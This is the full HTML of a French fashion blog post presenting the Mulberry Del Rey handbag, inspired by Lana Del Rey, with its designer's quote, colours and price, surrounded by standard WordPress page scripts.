</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1689 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-1689" class="g post post-1689 type-post status-publish format-standard hentry category-mode tag-sac">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/mode/" itemprop="item"><span itemprop="name">Mode</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Sac Mulberry Del Rey</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Sac Mulberry Del Rey</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/sac-mulberry-del-rey/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Le <strong>sac Mulberry Del Rey</strong> a été conçu en l&rsquo;honneur de la chanteuse Lana Del Rey.</p>
<p><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=1691" rel="attachment wp-att-1691"><img fetchpriority="high" decoding="async"  class="aligncenter size-medium wp-image-1691" title="sac Mulberry Del Rey | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/sac-mulberry-del-rey-300x268.jpg" alt="sac Mulberry Del Rey" width="300" height="268" /></a></p>
<p>L&rsquo;univers nostalgique des années 60 de Lana Del Rey a inspiré la créatrice britannique Emma Hill, directrice de la création Mulberry. Emma Hill a déclaré : « J&rsquo;adore le style de Lana et ses références nostalgiques. Son look est vintage et moderne à la fois. Cela nous a inspiré pour la création d&rsquo;un sac intemporel et élégant »</p>
<p>Le sytle rétro et glamour inspiré d&rsquo;un doctor bag fait du <strong>sac Mulberry Del Rey</strong> un modèle classique aux lignes modernes.</p>
<p><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=1692" rel="attachment wp-att-1692"><img decoding="async"  class="aligncenter size-full wp-image-1692" title="sac Mulberry Del Rey | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/sac-mulberry-del-rey-2.jpg" alt="sac Mulberry Del Rey" width="238" height="212" /></a></p>
<div>
<p>Le<strong> sac Mulbery Del Rey</strong> se décline en cinq couleurs marron, bleu, bordeaux, blanc et noir et sera disponible à partir du mois de mai.</p>
<p>Prix du<strong> sac Mulberry Del Rey</strong> :  950 euros.</p>
</div>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1689'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Sac Mulberry Del Rey https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F&p[images][0]=&p[title]=Sac%20Mulberry%20Del%20Rey&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F&t=Sac%20Mulberry%20Del%20Rey" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F&text=Sac Mulberry Del Rey&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Sac Mulberry Del Rey</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sac-mulberry-del-rey/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='1689' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="134c6d20b8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="21"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/vue-sur-katie-holmes-cette-jupe-mi-longue-evasee-est-celle-a-avoir-dans-son-dressing-cet-automne/" title="Vue sur Katie Holmes, cette jupe mi-longue évasée est celle à avoir dans son dressing cet automne">Vue sur Katie Holmes, cette jupe mi-longue&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/zara-x-kate-moss-5-pieces-que-toutes-les-modeuses-vont-vouloir/" title="Zara x Kate Moss : 5 pièces que toutes les modeuses vont vouloir">Zara x Kate Moss : 5 pièces que&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/voici-le-nouveau-sac-polene-qui-va-conquerir-les-adeptes-de-la-mode-cette-saison/" title="Voici le nouveau sac Polène qui va conquérir les adeptes de la mode cette saison">Voici le nouveau sac Polène qui va&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/chanel-croisiere-15-looks-a-retenir-du-defile-orchestre-a-marseille/" title="Chanel Croisière : 15 looks à retenir du défilé orchestré à Marseille">Chanel Croisière : 15 looks à retenir du&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/cet-accessoire-promod-a-12e-est-le-cadeau-de-secret-santa-ideal/" title="Cet accessoire Promod à 12€ est le cadeau de Secret Santa idéal">Cet accessoire Promod à 12€ est le&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"8747da3364","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
